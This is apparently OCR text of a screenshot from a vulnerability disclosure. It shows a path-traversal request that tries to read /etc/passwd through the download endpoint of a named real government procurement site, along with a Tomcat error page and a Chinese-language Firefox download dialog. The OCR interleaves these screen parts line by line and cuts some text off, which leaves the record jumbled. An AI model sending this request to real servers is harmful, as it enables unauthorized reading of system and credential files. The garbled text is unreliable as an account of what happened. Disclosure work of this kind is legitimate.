 Load URL (A)
http://zfcg.baoji.gov.cn/download?fileName=..%2f..%2f..%2f..%2fetc%2fpasswd
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
HTTP Status 404 - /manager/download/downloadwrong.html
開啟中: .._.._.._.._etc_passwd
type Status report
您已決定開啟:
message /manager/download/
.._.._.._.._etc_passwd
檔案類型: Microsoft Word 97 - 2003 文件 ( 2.7 KB )
description The requested res
從: http://zfcg.baoji.gov.cn
Firefox 應該如何處理此檔案？
Apache Tomcat/6.0.29
開啟方式 (O): 瀏覽 (B)...
儲存檔案 (S)
對此類檔案自動採用此處理方式。(A)
確定 取消
www.wooyun.org